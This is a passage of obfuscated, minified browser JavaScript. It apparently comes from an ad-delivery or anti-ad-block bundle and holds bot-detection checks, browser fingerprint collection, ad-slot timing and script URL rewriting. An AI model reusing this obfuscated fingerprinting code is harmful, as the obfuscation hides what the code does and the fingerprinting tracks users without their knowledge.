tI[0x1];return{'value':tI[0x0]?tI[0x1]:void 0x0,'done':!0x0};}([to,tm]);};}}function LG(t6,t7,t8){const Bx=Db;if(t8||0x2===arguments[Bx(0x3ed)]){for(var t9,tW=0x0,td=t7[Bx(0x3ed)];tW<td;tW++)!t9&&tW in t7||(t9||(t9=Array[Bx(0xe76)][Bx(0x870)][Bx(0xe2b)](t7,0x0,tW)),t9[tW]=t7[tW]);}return t6[Bx(0x54e)](t9||Array[Bx(0xe76)][Bx(0x870)][Bx(0xe2b)](t7));}Object[Db(0xfc5)],Object[Db(0xfc5)],Db(0xa5e)==typeof SuppressedError&&SuppressedError;var Lb=Db(0x47e),LO=Db(0x36f),LE=Db(0xe99),Ls=Db(0x101f),LY=Db(0xcdd),LH=Db(0x4d4),Lg=function(t6){function t7(t8,t9){const Bv=a2d;var tW=t6[Bv(0xe2b)](this,t9)||this;return tW[Bv(0x6ab)]=t8,tW[Bv(0x9af)]=Bv(0xf14),Object[Bv(0xce7)](tW,t7[Bv(0xe76)]),tW;}return function(t8,t9){const BS=a2d;if(BS(0xa5e)!=typeof t9&&null!==t9)throw new TypeError(BS(0xd40)+String(t9)+BS(0xbf6));function tW(){const BJ=BS;this[BJ(0x10b1)]=t8;}LB(t8,t9),t8[BS(0xe76)]=null===t9?Object[BS(0xfc5)](t9):(tW[BS(0xe76)]=t9[BS(0xe76)],new tW());}(t7,t6),t7;}(Error);function LF(t6){return LZ(this,void 0x0,void 0x0,function(){var t7,t8,t9=this;return LP(this,function(tW){const Br=a2d;switch(tW[Br(0xaaf)]){case 0x0:return t7={},t8=Object[Br(0xbcd)](t6),[0x4,Promise[Br(0x529)](t8[Br(0xfd4)](function(td){return LZ(t9,void 0x0,void 0x0,function(){var tL,tV,to,tm,tI;return LP(this,function(tT){const BC=a2d;switch(tT[BC(0xaaf)]){case 0x0:tL=t6[td],tT[BC(0xaaf)]=0x1;case 0x1:return tT[BC(0xd28)][BC(0x1037)]([0x1,0x3,,0x4]),tV=t7,to=td,tI={},[0x4,tL()];case 0x2:return tV[to]=(tI[BC(0xce2)]=tT[BC(0x1027)](),tI[BC(0x6ab)]=0x0,tI),[0x3,0x4];case 0x3:return tm=tT[BC(0x1027)](),t7[td]=tm instanceof Lg?{'state':tm[BC(0x6ab)],'error':''[BC(0x54e)](tm[BC(0x9af)],':\x20')[BC(0x54e)](tm[BC(0xdb6)])}:{'state':-0x3,'error':tm instanceof Error?''[BC(0x54e)](tm[BC(0x9af)],':\x20')[BC(0x54e)](tm[BC(0xdb6)]):String(tm)},[0x3,0x4];case 0x4:return[0x2];}});});}))];case 0x1:return tW[Br(0x1027)](),[0x2,t7];}});});}function LA(t6,t7){const Bj=Db;return-0x1!==t6[Bj(0xbdc)](t7);}function Li(t6,t7){const Bz=Db;return-0x1!==t6[Bz(0xbdc)](t7);}function Lk(t6){const BN=Db;return Object[BN(0x35c)](t6);}function Lx(t6){const BR=Db;for(var t7=[],t8=0x1;t8<arguments[BR(0x3ed)];t8++)t7[t8-0x1]=arguments[t8];for(var t9=function(tV){const Z0=BR;if(Z0(0x980)==typeof tV){if(LA(t6,tV))return{'value':!0x0};}else{if(null!=function(to,tm){const Z1=Z0;if(Z1(0xbee)in to)return to[Z1(0xbee)](tm);for(var tI=0x0;tI<to[Z1(0x3ed)];tI++)if(tm(to[tI]))return to[tI];}(t6,function(to){const Z2=Z0;return tV[Z2(0x4b5)](to);}))return{'value':!0x0};}},tW=0x0,td=t7;tW<td[BR(0x3ed)];tW++){var tL=t9(td[tW]);if(BR(0xf2d)==typeof tL)return tL[BR(0xce2)];}return!0x1;}function Lv(t6){const Z3=Db;return t6[Z3(0x744)](function(t7,t8){return t7+(t8?0x1:0x0);},0x0);}var LS={'detectAppVersion':function(t6){const Z4=Db;var t7=t6[Z4(0x9bf)];return 0x0===t7[Z4(0x6ab)]&&(/headless/i[Z4(0x4b5)](t7[Z4(0xce2)])?LY:/electron/i[Z4(0x4b5)](t7[Z4(0xce2)])?Lb:/slimerjs/i[Z4(0x4b5)](t7[Z4(0xce2)])?Ls:void 0x0);},'detectDocumentAttributes':function(t6){const Z5=Db;var t7=t6[Z5(0x4bc)];return 0x0===t7[Z5(0x6ab)]&&(Lx(t7[Z5(0xce2)],Z5(0xe99),Z5(0x33f),Z5(0x198))?LE:void 0x0);},'detectErrorTrace':function(t6){const Z6=Db;var t7=t6[Z6(0xd86)];return 0x0===t7[Z6(0x6ab)]&&(/PhantomJS/i[Z6(0x4b5)](t7[Z6(0xce2)])?LO:void 0x0);},'detectEvalLengthInconsistency':function(t6){const Z7=Db;var t7=t6[Z7(0x943)],t8=t6[Z7(0xc33)],t9=t6[Z7(0x3c4)];if(0x0===t7[Z7(0x6ab)]&&0x0===t8[Z7(0x6ab)]&&0x0===t9[Z7(0x6ab)]){var tW=t7[Z7(0xce2)];return Z7(0x4d4)!==t9[Z7(0xce2)]&&(0x25===tW&&!LA([Z7(0x349),Z7(0xdbe)],t9[Z7(0xce2)])||0x27===tW&&!LA([Z7(0xb52)],t8[Z7(0xce2)])||0x21===tW&&!LA([Z7(0x1013)],t9[Z7(0xce2)]));}},'detectFunctionBind':function(t6){const Z8=Db;if(-0x2===t6[Z8(0x937)][Z8(0x6ab)])return LO;},'detectLanguagesLengthInconsistency':function(t6){const Z9=Db;var t7=t6[Z9(0x668)];if(0x0===t7[Z9(0x6ab)]&&0x0===t7[Z9(0xce2)][Z9(0x3ed)])return LY;},'detectNotificationPermissions':function(t6){const ZW=Db;var t7=t6[ZW(0xd41)],t8=t6[ZW(0xc33)];return 0x0===t8[ZW(0x6ab)]&&ZW(0xc69)===t8[ZW(0xce2)]&&(0x0===t7[ZW(0x6ab)]&&t7[ZW(0xce2)]?LY:void 0x0);},'detectPluginsArray':function(t6){const Zd=Db;var t7=t6[Zd(0xb4b)];if(0x0===t7[Zd(0x6ab)]&&!t7[Zd(0xce2)])return LY;},'detectPluginsLengthInconsistency':function(t6){const ZL=Db;var t7=t6[ZL(0x5f6)],t8=t6[ZL(0x502)],t9=t6[ZL(0xc33)],tW=t6[ZL(0x3c4)];if(0x0===t7[ZL(0x6ab)]&&0x0===t8[ZL(0x6ab)]&&0x0===t9[ZL(0x6ab)]&&0x0===tW[ZL(0x6ab)]&&ZL(0xc69)===t9[ZL(0xce2)]&&!t8[ZL(0xce2)]&&ZL(0x1013)===tW[ZL(0xce2)])return 0x0===t7[ZL(0xce2)]?LY:void 0x0;},'detectProcess':function(t6){const Zt=Db;var t7,t8=t6[Zt(0x3d1)];return 0x0===t8[Zt(0x6ab)]&&(Zt(0x8ca)===t8[Zt(0xce2)][Zt(0x219)]||null!=(null===(t7=t8[Zt(0xce2)][Zt(0xbd4)])||void 0x0===t7?void 0x0:t7[Zt(0x47e)])?Lb:void 0x0);},'detectUserAgent':function(t6){const ZV=Db;var t7=t6[ZV(0xb3d)];return 0x0===t7[ZV(0x6ab)]&&(/PhantomJS/i[ZV(0x4b5)](t7[ZV(0xce2)])?LO:/Headless/i[ZV(0x4b5)](t7[ZV(0xce2)])?LY:/Electron/i[ZV(0x4b5)](t7[ZV(0xce2)])?Lb:/slimerjs/i[ZV(0x4b5)](t7[ZV(0xce2)])?Ls:void 0x0);},'detectWebDriver':function(t6){const Zo=Db;var t7=t6[Zo(0x8ae)];if(0x0===t7[Zo(0x6ab)]&&t7[Zo(0xce2)])return LY;},'detectWebGL':function(t6){const Zm=Db;var t7=t6[Zm(0x8b3)];if(0x0===t7[Zm(0x6ab)]){var t8=t7[Zm(0xce2)],t9=t8[Zm(0x1035)],tW=t8[Zm(0x8ca)];if(Zm(0xa28)==t9&&Zm(0xaca)==tW)return LY;}},'detectWindowExternal':function(t6){const ZI=Db;var t7=t6[ZI(0x450)];return 0x0===t7[ZI(0x6ab)]&&(/Sequentum/i[ZI(0x4b5)](t7[ZI(0xce2)])?ZI(0x10f1):void 0x0);},'detectWindowSize':function(t6){const ZT=Db;var t7=t6[ZT(0x3b8)],t8=t6[ZT(0x1f6)];if(0x0!==t7[ZT(0x6ab)]||0x0!==t8[ZT(0x6ab)])return!0x1;var t9=t7[ZT(0xce2)],tW=t9[ZT(0x238)],td=t9[ZT(0x169)];return t8[ZT(0xce2)]&&0x0===tW&&0x0===td?LY:void 0x0;},'detectMimeTypesConsistent':function(t6){const Zu=Db;var t7=t6[Zu(0x10c9)];if(0x0===t7[Zu(0x6ab)]&&!t7[Zu(0xce2)])return LH;},'detectProductSub':function(t6){const Zq=Db;var t7=t6[Zq(0x7eb)],t8=t6[Zq(0xc33)];return 0x0===t7[Zq(0x6ab)]&&0x0===t8[Zq(0x6ab)]&&(Zq(0xc69)!==t8[Zq(0xce2)]&&Zq(0x741)!==t8[Zq(0xce2)]&&Zq(0xb61)!==t8[Zq(0xce2)]&&Zq(0xff0)!==t8[Zq(0xce2)]||Zq(0x9ed)===t7[Zq(0xce2)]?void 0x0:LH);},'detectDistinctiveProperties':function(t6){const Zy=Db;var t7=t6[Zy(0xb24)];if(0x0!==t7[Zy(0x6ab)])return!0x1;var t8,t9=t7[Zy(0xce2)];for(t8 in t9)if(t9[t8])return t8;}};function LJ(){const Zn=Db;var t6,t7,t8=window,t9=navigator;return Lv([Zn(0x9b4)in t9,Zn(0x39e)in t9,0x0===t9[Zn(0x1035)][Zn(0xbdc)](Zn(0x81a)),Zn(0xbc1)in t8,Zn(0x10a6)in t8,Zn(0xb2d)in t8,Zn(0xcd2)in t8])>=0x5?Zn(0x1013):Lv([Zn(0xddc)in t8,Zn(0xb66)in t8,Zn(0x8ee)in t8,0x0===t9[Zn(0x1035)][Zn(0xbdc)](Zn(0x6de)),Zn(0xd5e)in t9,Zn(0x399)in t8])>=0x4?Zn(0x349):Lv([Zn(0xa1d)in navigator,Zn(0x1094)in(null!==(t7=null===(t6=document[Zn(0x734)])||void 0x0===t6?void 0x0:t6[Zn(0x8e9)])&&void 0x0!==t7?t7:{}),Zn(0x1d6)in t8,Zn(0x6f9)in t8,Zn(0x653)in t8,Zn(0xa40)in t8])>=0x4?Zn(0xdbe):Zn(0x4d4);}var Lr={'android':function(){const ZX=Db;var t6=LJ(),t7=ZX(0x1013)===t6,t8=ZX(0xdbe)===t6;if(!t7&&!t8)return!0x1;var t9=window;return Lv([ZX(0xdba)in t9,ZX(0x292)in t9,t7&&!(ZX(0xabd)in t9),t8&&/android/i[ZX(0x4b5)](navigator[ZX(0x9bf)])])>=0x2;},'browserKind':function(){const Zh=Db;var t6,t7=null===(t6=navigator[Zh(0xb3d)])||void 0x0===t6?void 0x0:t6[Zh(0x6b2)]();return Li(t7,Zh(0x85d))?Zh(0x709):Li(t7,Zh(0xbc6))||Li(t7,Zh(0x8bd))?Zh(0xb52):Li(t7,Zh(0xff0))?Zh(0xff0):Li(t7,Zh(0x3dd))?Zh(0x3dd):Li(t7,Zh(0xb61))||Li(t7,Zh(0x52f))?Zh(0xb61):Li(t7,Zh(0xc69))?Zh(0xc69):Li(t7,Zh(0x741))?Zh(0x741):Zh(0x4d4);},'browserEngineKind':LJ,'documentFocus':function(){const Ze=Db;return void 0x0!==document[Ze(0x754)]&&document[Ze(0x754)]();},'userAgent':function(){const ZU=Db;return navigator[ZU(0xb3d)];},'appVersion':function(){const ZK=Db;var t6=navigator[ZK(0x9bf)];if(null==t6)throw new Lg(-0x1,ZK(0x599));return t6;},'rtt':function(){const ZD=Db;if(void 0x0===navigator[ZD(0x10ec)])throw new Lg(-0x1,ZD(0x280));if(void 0x0===navigator[ZD(0x10ec)][ZD(0x778)])throw new Lg(-0x1,ZD(0x65f));return navigator[ZD(0x10ec)][ZD(0x778)];},'windowSize':function(){const ZQ=Db;return{'outerWidth':window[ZQ(0x238)],'outerHeight':window[ZQ(0x169)],'innerWidth':window[ZQ(0x58e)],'innerHeight':window[ZQ(0x10e8)]};},'pluginsLength':function(){const Zp=Db;if(void 0x0===navigator[Zp(0xdb9)])throw new Lg(-0x1,Zp(0x32a));if(void 0x0===navigator[Zp(0xdb9)][Zp(0x3ed)])throw new Lg(-0x3,Zp(0x862));return navigator[Zp(0xdb9)][Zp(0x3ed)];},'pluginsArray':function(){const Zl=Db;if(void 0x0===navigator[Zl(0xdb9)])throw new Lg(-0x1,Zl(0x32a));if(void 0x0===window[Zl(0x405)])throw new Lg(-0x1,Zl(0x185));return navigator[Zl(0xdb9)]instanceof PluginArray;},'errorTrace':function(){const Za=Db;try{null[0x0]();}catch(t6){if(t6 instanceof Error&&null!=t6[Za(0x52c)])return t6[Za(0x52c)][Za(0xf7c)]();}throw new Lg(-0x3,Za(0xa3e));},'productSub':function(){const Zw=Db;var t6=navigator[Zw(0x7eb)];if(void 0x0===t6)throw new Lg(-0x1,Zw(0xe94));return t6;},'windowExternal':function(){const Zf=Db;if(void 0x0===window[Zf(0xf76)])throw new Lg(-0x1,Zf(0x8e4));var t6=window[Zf(0xf76)];if(Zf(0xa5e)!=typeof t6[Zf(0xf7c)])throw new Lg(-0x2,Zf(0x25c));return t6[Zf(0xf7c)]();},'mimeTypesConsistent':function(){const ZM=Db;if(void 0x0===navigator[ZM(0x7e2)])throw new Lg(-0x1,ZM(0x969));for(var t6=navigator[ZM(0x7e2)],t7=Object[ZM(0x2ed)](t6)===MimeTypeArray[ZM(0xe76)],t8=0x0;t8<t6[ZM(0x3ed)];t8++)t7&&(t7=Object[ZM(0x2ed)](t6[t8])===MimeType[ZM(0xe76)]);return t7;},'evalLength':function(){const Zc=Db;return eval[Zc(0xf7c)]()[Zc(0x3ed)];},'webGL':function(){const ZB=Db;var t6=document[ZB(0x82b)](ZB(0x8fa));if(ZB(0xa5e)!=typeof t6[ZB(0x224)])throw new Lg(-0x2,ZB(0x4ae));var t7=t6[ZB(0x224)](ZB(0xdd4));if(null===t7)throw new Lg(-0x4,ZB(0x828));if(ZB(0xa5e)!=typeof t7[ZB(0xb04)])throw new Lg(-0x2,ZB(0x624));return{'vendor':t7[ZB(0xb04)](t7[ZB(0xfd6)]),'renderer':t7[ZB(0xb04)](t7[ZB(0xd62)])};},'webDriver':function(){const ZZ=Db;if(null==navigator[ZZ(0x33f)])throw new Lg(-0x1,ZZ(0x78c));return navigator[ZZ(0x33f)];},'languages':function(){const ZP=Db;var t6,t7=navigator,t8=[],t9=t7[ZP(0xd89)]||t7[ZP(0xc27)]||t7[ZP(0xadd)]||t7[ZP(0x6ca)];if(void 0x0!==t9&&t8[ZP(0x1037)]([t9]),Array[ZP(0x297)](t7[ZP(0x668)]))ZP(0x1013)===LJ()&&Lv([!(ZP(0x8c7)in(t6=window)),ZP(0xba4)in t6,''+t6[ZP(0x107c)]==ZP(0x68e),''+t6[ZP(0xba3)]==ZP(0x47c)])>=0x3||t8[ZP(0x1037)](t7[ZP(0x668)]);else{if(ZP(0x980)==typeof t7[ZP(0x668)]){var tW=t7[ZP(0x668)];tW&&t8[ZP(0x1037)](tW[ZP(0x7f1)](','));}}return t8;},'notificationPermissions':function(){return LZ(this,void 0x0,void 0x0,function(){var t6,t7;return LP(this,function(t8){const ZG=a2d;switch(t8[ZG(0xaaf)]){case 0x0:if(void 0x0===window[ZG(0x35e)])throw new Lg(-0x1,ZG(0x10f7));if(void 0x0===navigator[ZG(0x2f2)])throw new Lg(-0x1,ZG(0x4fd));if(ZG(0xa5e)!=typeof(t6=navigator[ZG(0x2f2)])[ZG(0x4af)])throw new Lg(-0x2,ZG(0x184));t8[ZG(0xaaf)]=0x1;case 0x1:return t8[ZG(0xd28)][ZG(0x1037)]([0x1,0x3,,0x4]),[0x4,t6[ZG(0x4af)]({'name':ZG(0xa81)})];case 0x2:return t7=t8[ZG(0x1027)](),[0x2,ZG(0xcff)===window[ZG(0x35e)][ZG(0x475)]&&ZG(0x329)===t7[ZG(0x6ab)]];case 0x3:throw t8[ZG(0x1027)](),new Lg(-0x3,ZG(0xe02));case 0x4:return[0x2];}});});},'documentElementKeys':function(){const Zb=Db;if(void 0x0===document[Zb(0x734)])throw new Lg(-0x1,Zb(0x10f4));var t6=document[Zb(0x734)];if(Zb(0xa5e)!=typeof t6[Zb(0x4a8)])throw new Lg(-0x2,Zb(0x557));return t6[Zb(0x4a8)]();},'functionBind':function(){const ZO=Db;if(void 0x0===Function[ZO(0xe76)][ZO(0x58b)])throw new Lg(-0x2,ZO(0x101e));return Function[ZO(0xe76)][ZO(0x58b)][ZO(0xf7c)]();},'process':function(){const ZE=Db;var t6=window[ZE(0x3d1)],t7=ZE(0xa1b);if(void 0x0===t6)throw new Lg(-0x1,''[ZE(0x54e)](t7,ZE(0x7f3)));if(t6&&ZE(0xf2d)!=typeof t6)throw new Lg(-0x3,''[ZE(0x54e)](t7,ZE(0xa1f)));return t6;},'distinctiveProps':function(){const Zs=Db;var t6,t7,t8=((t6={})[Zs(0xec8)]={'window':[Zs(0xec8)]},t6[Zs(0x49f)]={'window':[Zs(0xdcd)]},t6[Zs(0x17d)]={'window':[Zs(0x8ef)]},t6[Zs(0x530)]={'window':[Zs(0x28d)]},t6[Zs(0x596)]={'window':[Zs(0x5fc)]},t6[Zs(0xf5b)]={'window':[Zs(0xf5b)]},t6[Zs(0xd1b)]={'window':[Zs(0x35f),Zs(0xefc)]},t6[Zs(0xd33)]={'window':[Zs(0xb35)]},t6[LO]={'window':[Zs(0x3ad),Zs(0xfa8)]},t6[Zs(0x355)]={'window':[Zs(0x775)]},t6[LE]={'window':[Zs(0xbf9),Zs(0x8bb),Zs(0x1ec),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],'document':[Zs(0xc19),Zs(0xa8f),Zs(0xa95)]},t6[Zs(0x162)]={'window':[Zs(0x343)]},t6[Zs(0x33f)]={'window':[Zs(0x33f),Zs(0x466),Zs(0x460),Zs(0xd2b),Zs(0xf39),Zs(0xcfd),Zs(0x1000)],'document':[Zs(0x3ba),Zs(0x9cc),Zs(0x215),Zs(0xa5d),Zs(0x1028),Zs(0x1dc),Zs(0xb16),Zs(0x3ba),Zs(0x5bb),Zs(0xa30),Zs(0xec7),Zs(0x290),Zs(0xcd3),Zs(0x1060)]},t6[LY]={'window':[Zs(0x207),Zs(0x7c5)]},t6),t9={},tW=Lk(window),td=[];for(t7 in(void 0x0!==window[Zs(0x681)]&&(td=Lk(window[Zs(0x681)])),t8)){var tL=t8[t7];if(void 0x0!==tL){var tV=void 0x0!==tL[Zs(0x59b)]&&Lx[Zs(0x99f)](void 0x0,LG([tW],tL[Zs(0x59b)],!0x1)),to=!(void 0x0===tL[Zs(0x681)]||!td[Zs(0x3ed)])&&Lx[Zs(0x99f)](void 0x0,LG([td],tL[Zs(0x681)],!0x1));t9[t7]=tV||to;}}return t9;}},LC=(function(){const ZH=Db;function t6(){const ZY=a2d;this[ZY(0xa16)]=void 0x0,this[ZY(0x98f)]=void 0x0;}return t6[ZH(0xe76)][ZH(0xc09)]=function(){const Zg=ZH;return this[Zg(0xa16)];},t6[ZH(0xe76)][ZH(0xf1f)]=function(){const ZF=ZH;return this[ZF(0x98f)];},t6[ZH(0xe76)][ZH(0x5db)]=function(){const ZA=ZH;if(void 0x0===this[ZA(0xa16)])throw new Error(ZA(0x996));var t7=function(tW,td){const Zi=ZA;var tL={},tV={'bot':!0x1};for(var to in td){var tm=(0x0,td[to])(tW),tI={'bot':!0x1};Zi(0x980)==typeof tm?tI={'bot':!0x0,'botKind':tm}:tm&&(tI={'bot':!0x0,'botKind':LH}),tL[to]=tI,tI[Zi(0x1e9)]&&(tV=tI);}return[tL,tV];}(this[ZA(0xa16)],LS),t8=t7[0x0],t9=t7[0x1];return this[ZA(0x98f)]=t8,t9;},t6[ZH(0xe76)][ZH(0x25d)]=function(){return LZ(this,void 0x0,void 0x0,function(){var t7;return LP(this,function(t8){const Zk=a2d;switch(t8[Zk(0xaaf)]){case 0x0:return t7=this,[0x4,LF(Lr)];case 0x1:return t7[Zk(0xa16)]=t8[Zk(0x1027)](),[0x2,this[Zk(0xa16)]];}});});},t6;}());const Lj=async()=>{const Zx=Db;try{if(t6=navigator[Zx(0xb3d)],Boolean(t6)&&function(){const Zv=Zx;if(Lf instanceof RegExp)return Lf;try{Lf=new RegExp(Zv(0x8cd),'i');}catch(t7){Lf=Lc;}return Lf;}()[Zx(0x4b5)](t6))return W7['A'][Zx(0xc1a)](Zx(0xac2)[Zx(0x54e)](navigator[Zx(0xb3d)])),!0x0;try{const t7=function(tW){const ZS=Zx;var td=(void 0x0===tW?{}:tW)[ZS(0x331)],tL=void 0x0===td||td;return LZ(this,void 0x0,void 0x0,function(){var tV;return LP(this,function(to){const ZJ=a2d;switch(to[ZJ(0xaaf)]){case 0x0:return tL&&(function(){const Zr=ZJ;if(!(window[Zr(0x9d4)]||Math[Zr(0x690)]()>=0.001))try{var tm=new XMLHttpRequest();tm[Zr(0xa2a)](Zr(0x10cc),Zr(0xaed)[Zr(0x54e)](Zr(0x352),Zr(0x9ad)),!0x0),tm[Zr(0xd3b)]();}catch(tI){console[Zr(0x34b)](tI);}}()),[0x4,(tV=new LC())[ZJ(0x25d)]()];case 0x1:return to[ZJ(0x1027)](),[0x2,tV];}});});}({'monitoring':!0x1})[Zx(0x990)](tW=>tW[Zx(0x5db)]()),t8=(0x0,W8['c'])((tW,td)=>setTimeout(()=>td(new Error(Zx(0x656))),0x64)),t9=await Promise[Zx(0x16a)]([t7,t8]);if(t9&&t9[Zx(0x1e9)])return W7['A'][Zx(0xc1a)](Zx(0x55f)[Zx(0x54e)](t9[Zx(0xcea)])),!0x0;}catch(tW){return W7['A'][Zx(0xc1a)](Zx(0x543),tW),!0x1;}}catch(td){return W7['A'][Zx(0xc1a)](Zx(0x378),td),W7['A'][Zx(0x34b)](td,Zx(0x235)),!0x1;}var t6;return!!navigator[Zx(0xb3d)][Zx(0x384)](Zx(0x1082));};async function Lz(t6){const ZC=Db,t7=await fetch((0x0,W3['Wq'])({'protectUrlContext':t6,'url':''[ZC(0x54e)](W0['A'][ZC(0x7a2)],ZC(0x941)),'endpoint':W0['A'][ZC(0x7a2)]}));return await t7[ZC(0x291)]();}var LN=L(0x10b1);function LR(t6){const Zj=Db;if(Array[Zj(0x297)](t6)){const t7=t6[Zj(0xfd4)](LR);return t7[Zj(0x3ed)]>0x0&&Zj(0x980)==typeof t7[0x0]?t7[Zj(0xf03)]((t8,t9)=>String(t8)[Zj(0x88f)](String(t9),void 0x0,{'numeric':!0x0,'sensitivity':Zj(0xd6e)})):t7;}if(t6&&Zj(0xf2d)==typeof t6&&null!==t6){const t8=Object[Zj(0xbcd)](t6)[Zj(0xf03)](),t9={};for(const tW of t8)t9[tW]=LR(t6[tW]);return t9;}return t6;}var t0=L(0x10be);const t1=(t6,t7,t8,t9)=>{const Zz=Db,tW={};window[Zz(0x720)]=window[Zz(0x720)]||{},window[Zz(0x720)][Zz(0x552)]=window[Zz(0x720)][Zz(0x552)]||[],window[Zz(0x720)][Zz(0x552)][Zz(0x1037)](()=>{const ZN=Zz,td=Math[ZN(0x601)](performance[ZN(0x1042)]());let tL=!0x1;window[ZN(0x720)][ZN(0x5b4)]()[ZN(0x5c4)](ZN(0xe45),tV=>{const ZR=ZN;if(tL)return;const to=tV[ZR(0x531)][ZR(0x10cd)]()||'';to&&!tW[to]&&(tW[to]={'slotRequested':Math[ZR(0x601)](performance[ZR(0x1042)]())});}),window[ZN(0x720)][ZN(0x5b4)]()[ZN(0x5c4)](ZN(0x9fc),tV=>{const P0=ZN;if(tL)return;const to=tV[P0(0x531)][P0(0x10cd)]()||'';if(!to||!tW[to])return;if(tV[P0(0xc1e)])return;tL=!0x0;const tm=Math[P0(0x601)](performance[P0(0x1042)]());!function(tI,tT,tu,tq,ty,tX,th,tU){const P1=P0;let tK=arguments[P1(0x3ed)]>0x8&&void 0x0!==arguments[0x8]?arguments[0x8]:new Map();d9(tI,P1(0x887),new Map([[P1(0x5ce),W0['A'][P1(0x97b)]],[P1(0xf93),tu[P1(0xf7c)]()],[P1(0x1fc),tq],[P1(0x108c),ty[P1(0xf7c)]()],[P1(0xc16),tX[P1(0xf7c)]()],[P1(0x33e),th[P1(0xf7c)]()],[P1(0x8e7),tU[P1(0xf7c)]()],...tK]),tT);}(t6,t9,t8,to,t7,td,tW[to][P0(0xe45)],tm);});});};window[Db(0x9c2)]=!0x1,window[Db(0x9c2)]=!0x0;var t2=L(0x1c09),t3=L(0xe8e);window[Db(0x9c2)]=!0x1,window[Db(0x9c2)]=!0x0;const t4={'version':Db(0xcb5),'originalHostname':window[Db(0xf1d)][Db(0xb42)],'configIndex':0x0};(t6=>{const P2=Db;var t7,t8;if(LM['A'][P2(0x25d)](),!0x1!==(0x0,t0['aX'])())try{!(function(){const P3=P2,td=P3(0x9ce)[P3(0x54e)](P3(0x8aa),P3(0x74b)),tL=document[P3(0x82b)](P3(0x835));tL[P3(0x922)]=td,document[P3(0xf18)][P3(0x361)](tL);}());}catch(td){}WK['A'][P2(0x25d)](window);const t9=null===(t7=document[P2(0x92f)])||void 0x0===t7?void 0x0:t7[P2(0x28a)](P2(0x479));if(t9)window[P2(0xfff)]('r_'+t9,'*');else{var tW;const tL=null===(tW=document[P2(0x92f)])||void 0x0===tW?void 0x0:tW[P2(0x28a)](P2(0x86f));tL&&window[P2(0xfff)](tL,'*');}if(null===(t8=document[P2(0x92f)])||void 0x0===t8||t8[P2(0x885)](),(function(){const P4=P2;let tV=arguments[P4(0x3ed)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};var to;if(P4(0xcfc)===location[P4(0x9d0)]&&(location[P4(0x9d0)]='',W1['A'][P4(0x179)](P4(0xaf1),null!==(to=prompt())&&void 0x0!==to?to:'',!0x1)),null===document[P4(0x92f)])return!0x1;const tm=function(tI,tT,tu){const P5=P4;let tq=arguments[P5(0x3ed)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:{};const ty=(tX=tu)?new URL(tX[P5(0xdfa)](P5(0xb62))?tX:P5(0x61d)[P5(0x54e)](tX)):null;var tX;if(!ty)return null;const th=function(tK,tD){const P6=P5;let tQ=tD[P6(0x28a)](P6(0x1058))||tD[P6(0x28a)](P6(0x1002));if(null===tQ)throw new Error(P6(0x221));return tQ=tQ[P6(0xdfa)]('//')?tK[P6(0x564)]+tQ:tQ,new URL(tQ,tK[P6(0x767)]);}(tI,tT);if(th[P5(0xb42)]===ty[P5(0xb42)]&&th[P5(0xbac)]===ty[P5(0xbac)])return null;th[P5(0x43d)]=ty[P5(0x43d)],th[P5(0x564)]=/localhost|127.0.0.1/[P5(0x4b5)](ty[P5(0x43d)])?P5(0x434):P5(0xa27),ty[P5(0xbac)]&&(th[P5(0xbac)]=ty[P5(0xbac)]),Object[P5(0x892)](tq)[P5(0x372)](tK=>{const P7=P5;let [tD,tQ]=tK;th[P7(0x2c4)][P7(0x179)](tD,tQ);});const tU=(0x0,dR['R0'])(tT);return tU[P5(0x1ca)](P5(0x1002),th[P5(0x767)]),tU;}(location,document[P4(0x92f)],W1['A'][P4(0x10cc)](P4(0xaf1),!0x1),tV);return!!tm&&(document[P4(0x92f)][P4(0xe5e)]?(0x0,dR['WH'])(tm,document[P4(0x92f)]):(0x0,dR['qj'])(tm),document[P4(0x92f)][P4(0x885)](),console[P4(0xa58)](P4(0x220)),!0x0);}({'essential':''})))throw new Error(P2(0xc18));try{window[P2(0x432)](new CustomEvent(P2(0x2c6)));}catch(tV){}return Lw[P2(0x9ab)](P2(0x479))?(window[P2(0x854)]=W0['A'][P2(0x9e3)],(to=>{const P8=P2;window[P8(0x5c4)](P8(0xdb6),tm=>{const P9=P8;tm[P9(0x3eb)]&&P9(0x1054)===tm[P9(0x3eb)][P9(0x542)]&&d7(to,tm[P9(0x3eb)][P9(0x940)],tm[P9(0x3eb)][P9(0x3e3)]);});})(t6),W7['A'][P2(0x3de)](t6),W7['A'][P2(0xc1a)](P2(0x9e3),W0['A'][P2(0x9e3)]),W7['A'][P2(0xc1a)](P2(0x3a8),W0['A'][P2(0x97b)]),W7['A'][P2(0xc1a)](P2(0xf1d),window[P2(0xf1d)][P2(0x767)]),W7['A'][P2(0xc1a)](P2(0xc02),window[P2(0x24e)][P2(0xb3d)]),W7['A'][P2(0xc1a)](P2(0xdf1),WR()),W7['A'][P2(0xc1a)](P2(0x3b2),W6['A'][P2(0x214)]()[P2(0xf7c)]()),W0['A'][P2(0xc1a)]||P2(0xb29)===W1['A'][P2(0x10cc)](P2(0xa66),!0x1)?((0x0,dg['z'])((0x0,dz['i7'])(P2(0x9f1))),window[P2(0x10b9)]=W2['md'],window[P2(0xbfd)]=W2['ks'],window[P2(0x436)]=W2['_'],window[P2(0xe64)]=to=>(0x0,W3['Wq'])({'protectUrlContext':t6,'url':to,'kind':W3['MN'][P2(0x181)],'endpoint':W0['A'][P2(0x7a2)]}),window[P2(0x2fa)]=W3['sH'],window[P2(0x484)]=W3['EW'],window[P2(0x573)]=to=>dS({'_window':window,'protectUrlContext':t6,'html':to}),window[P2(0xaac)]=to=>(0x0,dc['dv'])({'protectUrlContext':t6,'stylesheet':to})):(0x0,dg['z'])((0x0,dz['i7'])()),!0x0):(console[P2(0xa58)](P2(0xc95)),!0x1);})(t4)&&(async t6=>{const PW=Db;try{var t7,t8,t9,tW;null!==(t8=(t7=window)[PW(0xaf8)])&&void 0x0!==t8||(t7[PW(0xaf8)]={}),window[PW(0xaf8)][PW(0x1ab)]=!0x0,window[PW(0xaf8)][PW(0xb11)]=function(){const Pd=PW;var tq,ty,tX,th,tU,tK,tD,tQ,tp,tl,ta,tw,tf,tM,tc,tB,tZ;let tP=arguments[Pd(0x3ed)]>0x0&&void 0x0!==arguments[0x0]&&arguments[0x0];const tG=JSON[Pd(0x52e)](LR({'a_summary':{'gpt':{'paths':null===(tq=window[Pd(0x720)])||void 